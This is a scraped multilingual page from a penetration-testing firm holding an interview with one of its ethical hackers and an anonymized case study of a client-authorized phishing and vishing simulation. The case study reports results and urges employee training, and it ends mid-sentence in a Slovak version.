tech, Linux, cryptography, mobile app security, and offensive security in general. My path to Citadelo happened naturally, and I’ve been here for 10 years now.</p><h6>What kind of technologies do you test, and which projects do you enjoy the most?</h6><p>I love testing mobile apps and web applications. I also enjoy training developers on secure coding. For me, it’s key that everything is properly prepared at the start of a project. No delays, just smooth collaboration. That gives me the time and space to dive in and find as many vulnerabilities as possible.</p><h6>What are the top security risks you see in companies today?</h6><p>The biggest one? Lack of security perspective in software development. Developers are under pressure to make things work and deliver features. That’s understandable, but security needs to be built into the process from the start.</p><p>Most new developers don’t have much security knowledge. They make the same mistakes developers made ten years ago. I think companies should prioritize secure development early. The longer you delay security thinking, the more time attackers have to exploit weaknesses.</p><p>Looking ahead, I think security will improve thanks to automation and AI—not just in vulnerability detection, but in development as well. Less human error means fewer ways in for attackers.</p><h6>What would you tell companies right now about security?</h6><p>Educate your developers and your people—not just on paper, but in practice. Security can’t be an afterthought in development. You need to give testers and fixers time. Attackers have unlimited time. The more space you give them, the more damage they can do.</p><h6>What’s the hardest part of your job, and how do you deal with it?</h6><p>Keeping up. Everything changes fast—new technologies, new vulnerabilities. You don’t have to know everything in depth, but you have to understand how things work. The deeper your knowledge, the better. But that takes time. There’s no way around it: you have to carve out time to study, read, and test things out.</p><h6>What are your current challenges as a senior ethical hacker?</h6><p>To keep improving. Even after ten years in the field, there’s always room to grow. In the beginning, it’s easier to learn fast. But over time, progress slows down—and to keep growing, you have to go deeper. That takes focus and time.</p><h6>What value do you bring to the client as an ethical hacker at Citadelo?</h6><p>I give them a deep, manual security review of their systems. That gives them the most relevant and actionable insights for improving their defenses. After implementing the fixes, the risk of being compromised goes down significantly. It’s about strengthening their systems—and their reputation.</p><h6>What makes Citadelo unique in your eyes?</h6><p>One thing I really appreciate is our flexibility. When something needs to be adjusted or handled differently, we always find a way—whether internally or with the client.</p><h6>What’s the team and environment like at Citadelo?</h6><p>Good—otherwise I wouldn’t have stayed for 10 years. Pentesters are a unique bunch. I love how we’re always inventing, questioning, and bending things. There’s always something new to learn.</p><h6>Where can aspiring ethical hackers start learning or leveling up?</h6><p>I’d recommend starting with PortSwigger Academy and the OWASP Security Project. Also, GitHub and YouTube—follow people who share writeups and links. The key is being able to learn and test things yourself, not just chase certificates.</p><p>Speaking of certs, I’d personally recommend Offensive Security ones like OSCP or OSWE. You can start working on those even before your first job in security.</p><h6>How manageable is Citadelo work alongside university studies?</h6><p>I worked as a developer during university, which is pretty common among students. I didn’t get into pentesting until the end of my studies, but it was doable.</p><p>&nbsp;</p>1d:T179d,<p style="-webkit-text-stroke-width:0px;caret-color:rgb(0, 0, 0);color:rgb(0, 0, 0);font-style:normal;font-variant-caps:normal;font-weight:400;letter-spacing:normal;orphans:auto;text-align:start;text-decoration:none;text-indent:0px;text-transform:none;white-space:normal;widows:auto;word-spacing:0px;" data-pm-slice="1 1 []"><span>Fero nie je ten najhlasnejší človek v miestnosti. Skôr premýšľavý typ, ktorého odjakživa zaujímalo, ako veci fungujú – a ako ich prinútiť fungovať inak. Táto zvedavosť ho priviedla k hackingu. Začal sa oň zaujímať už na strednej, prvé útoky skúšal počas vysokej školy a dnes v Citadelo vedie tím a školí vývojárov. V rozhovore hovorí o svojej desaťročnej ceste, najčastejších chybách firiem v oblasti bezpečnosti a o tom, ako si udržiava aktuálne vedomosti.</span></p><h6><span>Ako si sa dostal k hackingu?</span></h6><p><span>O hackingu som začal hľadať informácie už na strednej škole. Zaujímalo ma, ako veci fungujú, a chcel som si to vyskúšať. Najviac času som tomu ale venoval na vysokej. Študoval som bezpečnosť informačných systémov na Fakulte elektrotechniky a informatiky STU v Bratislave.</span></p><h6><span>Čo ťa na tom baví najviac?</span></h6><p><span>Baví ma zisťovať, ako veci fungujú. Ale ešte viac ma baví, keď ich dokážem prinútiť robiť niečo iné – nie to, na čo boli pôvodne určené, ale to, čo chcem ja. To je super pocit.</span></p><p><i><span><strong>"Pentesteri sú špeciálna komunita. Baví ma, ako stále niečo vymýšľajú, spochybňujú a ohýbajú."</strong></span></i></p><p><span>Zaujímam sa aj o open-source technológie, Linux, kryptografiu, bezpečnosť mobilných aplikácií a ofenzívnu bezpečnosť celkovo. Moja cesta do Citadelo vznikla prirodzene a už som tu 10 rokov.</span></p><h6><span>Aké technológie testuješ a aké typy projektov ťa najviac bavia?</span></h6><p><span>Najradšej testujem mobilné aplikácie a weby. Baví ma tiež školenie vývojárov o bezpečnosti. Najdôležitejšie je pre mňa to, aby bolo všetko na začiatku dobre pripravené – aby sa na nič nečakalo a spolupráca fungovala. Vtedy to má drive a dostatok času na to ponoriť sa do projektu a nájsť čo najviac zraniteľností.</span></p><h6><span>Aké sú podľa teba najväčšie bezpečnostné riziká vo firmách?</span></h6><p><span>Najväčší problém je nedostatok bezpečnostného pohľadu pri vývoji softvéru. Vývojári musia čo najrýchlejšie dodať funkčné riešenie a funkcie, čo je pochopiteľné. Ale bezpečnosť by mala byť súčasťou návrhu od začiatku.</span></p><p><span>Väčšina nových vývojárov nemá dostatok vedomostí o bezpečnosti. Opakujú tie isté chyby, aké robili vývojári pred desiatimi rokmi. Odporúčal by som preto, aby sa bezpečnosti dávala vyššia priorita. Čím neskôr sa do vývoja pridá bezpečnostný pohľad, tým viac času má útočník na útok.</span></p><p><span>Myslím si, že do budúcna bezpečnosť zlepší automatizácia a umelá inteligencia – nielen pri hľadaní zraniteľností, ale aj vo vývoji. Menej ľudského faktoru znamená menej vstupných bodov pre útočníkov.</span></p><h6><span>Čo by si odkázal firmám z pohľadu bezpečnosti?</span></h6><p><span>Vzdelávajte vývojárov aj zamestnancov z pohľadu bezpečnosti – nielen formálne, ale hlavne prakticky. Bezpečnosť nesmie byť vo vývoji na druhom mieste. Treba myslieť na to, že testovanie aj opravy si vyžadujú čas. Útočník má oproti firme neobmedzený čas a čím viac priestoru mu dáme, tým väčšie škody môže napáchať.</span></p><h6><span>Čo je pre teba na práci etického hackera najťažšie a ako to zvládaš?</span></h6><p><span>Udržať krok. Všetko sa mení veľmi rýchlo – nové technológie, nové zraniteľnosti. Nemusíš všetko poznať do hĺbky, ale musíš vedieť, ako to funguje. Čím hlbšie poznatky máš, tým lepšie. Ale vyžaduje si to čas. Iná cesta neexistuje – treba si vedome vyhradiť čas na štúdium, čítanie a testovanie.</span></p><h6><span>Aké výzvy vnímaš ako senior etický hacker?</span></h6><p><span>Posúvať sa ďalej. Aj po desiatich rokoch sa dá stále zlepšovať. Na začiatku ide učenie rýchlejšie. Ale čím viac človek vie, tým ťažšie sa napreduje – treba ísť viac do hĺbky a na to treba mať priestor.</span></p><h6><span>Akú hodnotu prinášaš klientovi ako etický hacker v Citadelo?</span></h6><p><span>Dávam mu hlboký manuálny penetračný test systému. Vďaka nemu získa najdôležitejšie informácie pre zlepšenie svojej bezpečnosti. Po implementácii opráv sa výrazne znižuje riziko zneužitia. Pomáham tak posilniť ich ochranu aj dobré meno.</span></p><h6><span>Čím je Citadelo podľa teba výnimočné?</span></h6><p><span>Vážim si našu flexibilitu. Keď je niečo potrebné upraviť alebo spraviť inak, vieme sa vždy dohodnúť – medzi sebou aj s klientom.</span></p><h6><span>Aký je tím a prostredie v Citadelo?</span></h6><p><span>Výborný – inak by som tu 10 rokov neostal. 😊 Pentesteri sú špeciálna komunita. Baví ma, ako stále niečo vymýšľajú, spochybňujú a ohýbajú. Neustále sa mám čo učiť.</span></p><h6><span>Kde by mal začať začínajúci etický hacker?</span></h6><p><span>Odporúčam PortSwigger Academy a OWASP Security Project. Tiež GitHub a YouTube – sledovať ľudí, ktorí zdieľajú writeupy a linky. Najdôležitejšie je vedieť sa učiť a skúšať veci sám, nie len zbierať certifikáty.</span></p><p><span>Keď už hovoríme o certifikátoch – odporúčam tie od Offensive Security, ako OSCP alebo OSWE. Dá sa s nimi začať ešte pred prvou prácou v bezpečnosti.</span></p><h6><span>Dá sa práca v Citadelo zvládať popri škole?</span></h6><p><span>Počas školy som pracoval ako developer, čo je u študentov celkom bežné. K hackingu som sa naplno dostal až ku koncu štúdia, ale dalo sa to zvládnuť.</span></p>1e:T195d,<p>Fero je ten typ člověka, který na první dobrou neoslní hlučnou energií, ale spíš klidem a přemýšlivostí. Aby ne: to, jak věci fungují, ho zajímá celý život. O hackování se začal zabývat na střední, na vysoké zkoušel první útoky a dnes vede v Citadelu svůj tým a školí developery z nejrůznějších firem. V rozhovoru s Ferem se bavíme o jeho desetileté cestě v Citadelu i o tom, v čem firmy nejčastěji chybují z hlediska bezpečnosti.</p><h6>Jak tě napadlo být hackerem? Jak ses k hackování dostal?</h6><p>Už na střední škole jsem zkoušel si o hackingu hledat dostupné informace a zkoušet jak věci fungují, ale, nejvíce času jsem tomu věnoval při vysoké. Vystudoval jsem v Bratislavě na Fakultě elektrotechniky a informatiky STU bezpečnost informačních systémů. &nbsp;</p><h6>Co tě na tom baví?</h6><p>Baví mě zjišťovat jak věci fungují. Ale ještě víc mě baví, když se mi je podaří přinutit dělat něco jiného, než se od nich očekává a co chci já. To je super.</p><blockquote><p>Pentestři jsou zvláštní komunita. Baví mě, jak stále něco vymýšlejí, zpochybňují a ohýbají.</p></blockquote><p>Taky se zajímám o open source technologie, Linux, kryptografii, bezpečnost mobilních aplikací a samozřejmě celkově o ofenzivní bezpečnost. Moje cesta do Citadela se vyvinula přirozeně a už jsem tu 10 let.</p><h6>Jaké technologie testuješ, jaké typy projektů tě nejvíce baví a proč?</h6><p><br>Nejvíc mě baví &nbsp;hackovat mobily, weby a školit bezpečnost pro developery. Nejdůležitější pro mě je, aby bylo vše při startu ze všech stran dobře připravené, na nic se nečekalo a byla to fungující spolupráce. Pak to má drive a dostatek času se do projektu ponořit a najít co nejvíce zranitelností.</p><h6>Jaká jsou podle tebe nejčastější rizika u firem z pohledu bezpečnosti?</h6><p><br>Absence security pohledu při vývoji softwaru - vývoj je nucen od počátku dělat věci funkční, aby měly požadované funkce, což je pochopitelné. Z mého pohledu by se ale nemělo zapomínat na bezpečnost. A to od začátku - měla by být součástí návrhu a samotného vývoje.</p><blockquote><p>Bezpečnost by měla být součástí vývoje od začátku – ne až na konci.</p></blockquote><p>Většina nových developerů totiž nemá znalosti bezpečnosti, neznají zranitelnosti a dělají stejné bezpečnostní chyby, jako dělali vývojáři před 10 lety. &nbsp;Určitě bych doporučil dát tomuto prioritu. Čím déle trvá, než se přidá bezpečnostní pohled na software, tím více času hacker pro útok dostává.</p><p>Myslím si, že do budoucna se bezpečnost zlepší na základě automatizace a AI, nejen z pohledu zranitelností, ale i vývoje. Méně lidského faktoru bude znamenat méně vstupních bran do firem.</p><h6>Co bys jako etický hacker vzkázal firmám z pohledu bezpečnosti právě teď?</h6><p>Vzdělávejte developery a celkově zaměstnance z pohledu bezpečnosti - nejen papírově, ale hlavně prakticky. Je důležité, aby bezpečnost nebyla ve vývoji na druhé koleji. Je třeba mít na paměti, že na testování je třeba čas a na opravy také. Útočník má oproti firmám neomezené množství času a čím více prostoru mu dáme, tím více škod napáchá.</p><h6>Co ti na práci etického hackera přijde obtížné a jak s tím pracuješ?</h6><p>Nejobtížnější je stíhat sledovat novinky a dovzdělávat se při práci. Všechno se mění velmi rychle a je hodně nových a neprobádaných technologií a zranitelností. &nbsp;</p><p>Baví mě zjišťovat, jak věci fungují. Ale ještě víc mě baví, když je přiměju dělat něco jiného, než se od nich čeká.<br>Sice není třeba to znát do hloubky, ale je třeba vědět, jak to funguje. Čím hlubší informace mám, tím samozřejmě lépe, ale je to velmi náročné. Jiná cesta, než si na to uvolnit čas neexistuje. Je potřeba stále sledovat, co se děje, načítat si o tom informace a pak si to vyzkoušet.</p><h6>Jaké výzvy ve své roli etického hackera vnímáš a jsou pro tebe aktuální?</h6><p>Posouvat se dále. I po deseti letech v oboru se neustále zlepšovat. Na začátku to jde mnohem lépe, ale tempo se přirozeně zpomaluje tím, čím více věcí člověk zná a umí. Pak se člověk dostane do fáze, kdy musí jít víc a víc do hloubky a na to je potřeba hodně času.</p><p>Nejtěžší na téhle práci je udržet tempo s tím, jak rychle se všechno mění.&nbsp;</p><h6><br>Jaký přínos vnímáš, že pro klienta má tvoje práce etického hackera Citadelo?</h6><p>Jednoznačně to, že díky provedení hloubkového manuálního penetračního testu mu dodávám nejdůležitější informace k zabezpečení jeho systémů. Klientovi se tak po implementaci oprav významně snižuje potenciální riziko zneužití. Pomáhám mu tím posilovat obranu, chránit jeho &nbsp;i dobré jméno společnosti.</p><h6>V čem je podle tebe Citadelo unikátní?</h6><p><br>Jedna z věcí, které si na Citadelu cením nejvíc, je to že jsme flexibilní a vždycky se umíme dohodnout. Když je potřeba něco vyřešit nebo udělat jinak, vždycky se dokážeme domluvit – jak v týmu, tak s klientem.</p><h6>Jak se máš v Citadelo, jací jsou kolegové a prostředí?</h6><p>Dobře, jinak by jsem tu těch deset let nebyl 🙂 Pentestři jsou speciální komunita. Baví mě, jak stále něco vymýšlejí, zpochybňují a ohýbají. Neustále je co se učit.<br>Kde se můžeš jako začínající etický hacker začít vzdělávat, nebo rozšiřovat své vědomosti?</p><p><br>Jako první platformu bych určitě doporučil Portswigger Academy a OWASP security project. Také bych doporučil GitHub, Youtube, kde sleduješ lidi, kteří dávají writeups (články a odkazy). Nejdůležitější je, aby si to člověk uměl sám nastudovat a vyzkoušel, než aby udělal jen certifikát.</p><p>Když už mluvíme o osvědčeních: za mě bych doporučil certifikáty od Offensive Security jako OSCP, OSWE. To může začít dělat každý ještě před tím, než vůbec jako hacker někam nastoupí.</p><h6>Jak je práce v Citadelu kombinovatelná se školou, pokud jsi student?</h6><p><br>Během studia jsem pracoval jako developer, což je u studentů docela běžné a dalo se to zvládat. K hackování jsem se naplno dostal až na konci školy.<br>&nbsp;</p>1f:T192f,<p class="p1">Let’s be blunt: The most vulnerable part of any security system is the human being. No matter how advanced your tech stack is, all it takes is a single employee clicking a malicious link or opening an infected attachment—and your entire infrastructure is compromised.</p><p class="p1">Attackers know this. That’s why social engineering techniques keep evolving. With the rise of AI, it’s becoming harder than ever to detect fraud.</p><p class="p1">Phishing remains the most common entry point. But attackers are also leveraging fake phone calls, SMS messages, and increasingly, deepfake technology—using fabricated voice recordings or videos to impersonate executives and trick employees into transferring funds or handing over credentials.</p><p class="p1">It’s the combination of AI, emotional manipulation, and authority that makes these attacks so effective nowadays.</p><h3><strong>Education Is Your First Line of Defense</strong></h3><p class="p1">The only reliable defense against <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/social-engineering">social engineering</a> is awareness. A well-trained employee who can spot a phishing email or recognize red flags is your best protection against real-world attacks.</p><p class="p1">One of our clients wanted to see just how resilient their organization really was. The results were eye-opening.</p><h3><strong>Testing People, Systems, and the SOC</strong></h3><p class="p1">The client asked us to run a simulated phishing campaign targeting three layers of defense:</p><ul><li><p class="p1">Employee awareness of social engineering tactics</p></li><li><p class="p1">Configuration of the company’s email infrastructure</p></li><li><p class="p1">Responsiveness of the internal SOC team</p></li></ul><p class="p1">To do this, we deployed a blended phishing and vishing campaign—emails and phone calls, engineered to feel authentic. With over a decade of real-world experience, our team knows exactly how attackers operate. And we replicated their tactics with surgical precision.</p><h3><strong>How the Simulation Worked</strong></h3><h4><strong>1. Phishing: Email-Based Credential Harvesting</strong></h4><p class="p1">We registered a domain almost identical to the client’s and used it to create:</p><ul><li><p class="p1">A fake login page, visually indistinguishable from the client’s real site</p></li><li><p class="p1">Four fraudulent email accounts</p></li><li><p class="p1">A spoofed email template, designed to look like an internal message</p></li></ul><h4><strong>2. Vishing: Voice-Based Social Engineering</strong></h4><p class="p1">We were provided a list of 50 employees. Using OSINT (Open-Source Intelligence), we gathered publicly available information about them—from company websites to social media.</p><p class="p1">This allowed us to craft highly personalized attack scripts. We then:</p><ul><li><p class="p1">Used a spoofing service to mask our caller ID as internal IT</p></li><li><p class="p1">Wrote realistic call scenarios designed to build trust and urgency</p></li></ul><p class="p1">During the campaign, our team called the targets posing as IT support. The goal was to convince them to take risky actions—such as running a malicious command or providing sensitive data.</p><p class="p1">While speaking on the phone, we sent them follow-up phishing emails from spoofed addresses, reinforcing the illusion that the request was legitimate.</p><blockquote><p>“A large number of employees still open phishing emails—which leads to real consequences. In fact, 58% of organizations experienced account takeovers in 2023, and 79% of those began with credentials stolen via phishing,”</p><p>— <span class="s2"><strong>Tomáš Zatko</strong></span>, CEO, Citadelo</p></blockquote><p class="p1">The goal was to get employees to click a malicious link and enter their credentials—or, in more advanced cases, execute potentially harmful commands on their endpoint.</p><h3><strong>The Results: Why Config Isn’t Enough</strong></h3><p class="p1">Even though the company had undergone similar training before, many employees still took the bait.</p><h4><strong>1. Employee Awareness Testing</strong></h4><p class="p1">Out of the 50 employees we targeted, <span class="s2"><strong>36%</strong></span> followed our instructions far enough to execute a dangerous command. Let that sink in: more than one in three.</p><p class="p1">And it only takes one.</p><p><strong>Overall risk level: Critical</strong></p><h4><strong>2. Email Security Configuration</strong></h4><p class="p1">The client had a reasonably solid email security setup. Their mail servers were configured to check domain reputation, SPF/DKIM settings, and content heuristics.</p><p class="p1">Still, we successfully delivered spoofed phishing emails into inboxes.</p><p><strong>Overall risk level: Medium</strong></p><h4><strong>3. SOC Responsiveness</strong></h4><p class="p1">The company had a dedicated Security Operations Center (SOC) in place. Its job is to detect and mitigate exactly these kinds of threats.</p><p class="p1">Despite that, we were able to reach multiple employees and guide them into unsafe actions without triggering a meaningful response in time.</p><p><strong>Overall risk level: Medium</strong></p><h3><strong>Ongoing Training Isn’t Optional—It’s Critical</strong></h3><p class="p1">Attacks like this are preventable—but only with consistent training, simulation, and audits.</p><p class="p1">No firewall or filter can replace an employee who knows what to look for and how to report suspicious activity. Those few seconds of hesitation can stop a breach in its tracks and give your security team time to act.</p><h3><strong>Final Thought</strong></h3><p class="p1">Cyberattacks are getting more sophisticated. So should your defenses. The most effective protection isn’t just more tech—it’s building a culture of security awareness that includes every employee, not just the IT team.</p><p class="p1">If your organization is ready to put its defenses to the test—or raise them to a new level—<span class="s2"><strong>Tomáš Horváth</strong></span> is here to help.</p><p><i>We’d like to thank our client for allowing us to share this anonymized case study. Education is the most powerful tool we have in cybersecurity, and real stories like this one help others stay one step ahead.</i></p>20:T2e02,<p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr" id="docs-internal-guid-99635d5b-7fff-1c33-588a-86f7b021c34c">Nejslabším článkem ve firmě je vždycky člověk. To je asi nejzákladnější pravidlo kybernetické bezpečnosti. Můžete mít sebesofistikovanější technologické řešení, ale ve chvíli, kdy se útočníkům podaří přesvědčit zaměstnance, aby jim kliknutím na nakažený link nebo otevřením zavirované přílohy e-mailu nevědomky otevřel dveře do vaší společnosti, veškerá technologická ochrana je k ničemu.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Manipulativní techniky sociálního inženýrství, které zneužívají lidské psychiky, jsou navíc rok od roku sofistikovanější – díky pokrokům v umělé inteligenci je čím dál těžší útoky kyberpodvodníků rozpoznat.&nbsp;</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Stále nejrozšířenějším typem je phishing, ale existují i podvody přes falešný telefonát nebo SMS zprávy. Čím dál častěji se objevují také útoky využívající deepfake technologii – například falešné hlasové zprávy nebo videa, která imitují hlas či tvář nadřízeného a přesvědčí zaměstnance k převodu peněz nebo poskytnutí přístupových údajů.&nbsp;</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Právě kombinace AI, přesvědčivého scénáře a důvěry v autoritu dělá z těchto útoků stále větší hrozbu.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Jedinou efektivní ochranou proti sociálnímu inženýrství je vzdělávání zaměstnanců. Proškolený personál, který ví, jaké techniky hackeři používají nebo jak poznat phishingový e-mail, je nejlepším způsobem, jak ochránit vaši firmu před kybernetickým útokem.&nbsp;</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Jak snadné je nachytat zaměstnance falešným e-mailem a co všechno může způsobit jediný neopatrný klik? Jeden z&nbsp;našich klientů se chtěl přesvědčit o tom, jak je jeho firma odolná proti sociálnímu inženýrství. Výsledky byly překvapivé.</p><h1 style="line-height:1.2;margin-bottom:4pt;margin-top:18pt;" dir="ltr">Otestovat zaměstnance, zabezpečení i interní SOC</h1><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Zákazník nás oslovil se zadáním na simulovaný phishingový útok s cílem otestovat tři důležité součásti ochrany před potenciálními kybernetickými riziky:</p><ol><li>povědomí zaměstnanců v oblasti sociálního inženýrství,</li><li>nastavení zabezpečení mailových serverů společnosti,</li><li>reakci interního SOC týmu na tento typ útoku.</li></ol><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Pro tyto cíle jsme se rozhodli spustit&nbsp;kombinovaný&nbsp;simulovaný útok vishingem a phishingem. Tedy využití falešných e-mailů i telefonátů. Díky našim více jak desetiletým zkušenostem i znalostem o aktuálních kybernetických hrozbách, technologiích útočníků i chování obětí, jsme byli schopní nasimulovat útok přesně tak, jako by ho provedli skuteční hackeři.</p><h1 style="line-height:1.2;margin-bottom:4pt;margin-top:18pt;" dir="ltr">Jak probíhá simulovaný hackerský útok?&nbsp;</h1><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Před samotným spuštěním kampaně jsme se důkladně připravili a vytvořili potřebnou podvodnou infrastrukturu i scénáře pro jednotlivé typy útoků.</p><h2>Phishing&nbsp;| Získání citlivých informací prostřednictvím podvodného e-mailu</h2><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Pro provedení phishingového útoku jsme si zaregistrovali doménové jméno, které bylo velmi podobné doméně našeho klienta. Pod touto adresou jsme následně vytvořili:</p><ul><li>falešnou webovou stránku která byla designem k nerozeznání od webu klienta,</li><li>4 podvodné e-mailové účty,</li><li>podvrhnutou e-mailovou šablonu, také se stejným vzhledem.</li></ul><h2>Vishing&nbsp;| Získání citlivých informací prostřednictvím falešného telefonátu</h2><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Pro telefonické oslovování zaměstnanců jsme dostali kontakty na padesátku zaměstnanců a za pomocí metody OSINT jsme o nich získali maximální množství informací. Open-Source Intelligence je proces sběru a analýzy veřejně dostupných informací z různých zdrojů, jako jsou webové stránky, sociální sítě, databáze či zmínky v médiích. Díky těmto informacím je pak následný útok cílenější a přesvědčivější. Následně jsme:</p><ul><li>zajistili službu pro vytvoření spoofing (podvodné zneužití čísla volajícího),</li><li>a připravili telefonické scénáře útoků.&nbsp;</li></ul><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Během samotné kampaně simulující útok jsme telefonicky kontaktovali zaměstnance společnosti a vydávali se za jejich kolegy z IT oddělení. Požádali jsme je o to, jestli by nám nepomohli vyřešit problém s jejich zařízením a pokusili se je manipulativními <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/social-engineering">strategiemi sociálního inženýrství </a>přesvědčit k provedení nebezpečných aktivit, které vedou například ke spuštění škodlivého softwaru.&nbsp;</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Během telefonátu jsme jim z podvržené e-mailové adresy poslali phishingový e-mail, který vypadal jako skutečný interní e-mail.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">&nbsp;"Množství zaměstnanců firem podobný nebezpečný e-mail otevře, což vede k nemalým škodám. Například<a style="text-decoration:none;" target="_blank" rel="noopener noreferrer" href="https://www.infosecurity-magazine.com/news/94-firms-hit-phishing-attacks-2023/">&nbsp;58 % organizací</a>&nbsp;utrpělo v roce 2023 převzetí účtů, z nichž 79 % pocházelo z přihlašovacích údajů získaných prostřednictvím phishingu," komentuje statistiky Tomáš Zatko, CEO společnosti Citadelo.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Cílem útočníka bylo navést zaměstnance, aby se z e-mailu prokliknul na falešnou webovou stránku, kde zadal své osobní údaje, v tomto případě e-mailovou adresu. Dalším simulací bylo spuštění potenciálně nebezpečného příkazu zaměstnancem na firemním počítači.</p><h1 style="line-height:1.2;margin-bottom:4pt;margin-top:18pt;" dir="ltr">Výsledky kampaně aneb&nbsp;proč silná bezpečnostní konfigurace nestačí</h1><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">I přesto, že se v&nbsp;tomto podniku nejednalo o první testování zaměstnanců, ukázalo se, že není vhodné podobné útoky podceňovat. Těch, co se nachytali, bylo překvapivě hodně.</p><h2>&nbsp;Prověření bezpečnostního povědomí zaměstnanců v oblasti sociálního inženýrství</h2><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Jak reagovali zaměstnanci firmy? Náš test potvrdil fakt zmiňovaný v úvodu, že člověk je v ochraně před kybernetickými útoky tím nejslabším článkem. Z&nbsp;padesátky oslovených zaměstnanců se 36 % z&nbsp;nich nechalo našimi etickými hackery navést až ke spuštění nebezpečného příkazu. Útočníkovi přitom častokrát stačí, aby nachytal jen jednu oběť.</p><p><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Untitled_1200_x_627_px_3_7d902804a5.jpg" alt="Untitled (1200 x 627 px) (3).jpg" srcset="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Untitled_1200_x_627_px_3_7d902804a5.jpg 245w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Untitled_1200_x_627_px_3_7d902804a5.jpg 500w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Untitled_1200_x_627_px_3_7d902804a5.jpg 750w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Untitled_1200_x_627_px_3_7d902804a5.jpg 1000w," sizes="100vw" width="1200" height="400"></p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Jde tedy o doklad toho, že více než třetina zaměstnanců je vážně ohrožena podobnými útoky. A bohužel nejde o ojedinělý případ, takto vysoké číslo je spíše pravidlem, než výjimkou.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr"><strong>Celkové riziko:&nbsp;Kritické&nbsp;</strong></p><h2>Otestování zabezpečení a konfigurace e-mailových serverů společnosti</h2><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Poté, co jsme do společnosti poslali podvržené e-maily, na serverech proběhla kontrola důvěryhodnosti domény, parametrů a obsahu e-mailu, které podobné e-maily detekují nebo nepustí přes spam filter k příjemci.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Přestože měla společnost obstojnou bezpečnostní konfiguraci poštovního serveru,&nbsp;podařilo se nám phishingové e-maily doručit&nbsp;do schránek příjemců.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr"><strong>Celkové riziko:&nbsp;Střední</strong></p><h2>Prověření reakce interního SOC týmu na tento typ útoku</h2><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Společnost klienta má své vlastní bezpečnostní centrum (Security Operations Center, neboli SOC), jehož úkolem je včas reagovat na podobné útoky a předcházet dalším rizikům a škodám. Přesto jsme byli schopní kontaktovat zaměstnance a přesvědčit je k následování našich instrukcí a nebezpečným aktivitám na jejich počítači.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr"><strong>Celkové riziko:&nbsp;Střední</strong></p><h1 style="line-height:1.2;margin-bottom:4pt;margin-top:18pt;" dir="ltr">Význam pravidelných školení a testování v&nbsp;kyberbezpečnosti</h1><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Podobným útokům a jejich vážným následkům či finančním ztrátám je přitom&nbsp;možné předcházet pravidelným vzděláváním, testováním a audity.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Účinnost kybernetické obrany však často stojí a padá na samotných zaměstnancích, kteří podobné útoky rozpoznají a nahlásí, díky čemuž může bezpečnostní oddělení zablokovat podvržené emailové adresy a webové stránky.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr">Nepodceňte situaci ve své společnosti a ochraňte své podnikání před rostoucími a stále promyšlenějšími kybernetickými útoky. Pomoci vám v tom může<a style="text-decoration:none;" target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/book-now">&nbsp;Tomáš Horváth</a>.</p><p style="line-height:1.2;margin-bottom:14pt;margin-top:14pt;" dir="ltr"><i>Závěrem bychom rádi poděkovali všem klientům, kteří se spolu s námi vydali na cestu šíření edukace v oblasti rizik v kybernetickém prostoru a důležitosti etického hackingu prostřednictvím sdílení svého autorizovaného příběhu. Velmi si toho ceníme.</i></p>21:T219a,<p>Najslabším článkom vo firme je vždy človek. To je asi najzákladnejšie pravidlo kybernetickej bezpečnosti. Môžete mať akokoľvek sofistikované technologické riešenie, ale vo chvíli, keď sa útočníkom podarí presvedčiť zamestnanca, aby im kliknutím na škodlivý odkaz alebo otvorením zavírovanej prílohy e‑mailu nevedomky otvoril dvere do vašej spoločnosti, všetka technologická ochrana je zbytočná.</p><p>Manipulatívne techniky sociálneho inžinierstva, ktoré zneužívajú ľudskú psychiku, sú navyše z roka na rok sofistikovanejšie – a vďaka pokrokom v umelej inteligencii je čoraz ťažšie útoky kyberpodvodníkov rozpoznať.</p><p>Stále najrozšírenejším typom je phishing, ale existujú aj podvody cez falošný telefonát alebo SMS správy. Čoraz častejšie sa objavujú aj útoky využívajúce deepfake technológiu – napríklad falošné hlasové správy alebo videá, ktoré imitujú hlas či tvár nadriadeného a presvedčia zamestnanca k prevodu peňazí alebo poskytnutiu 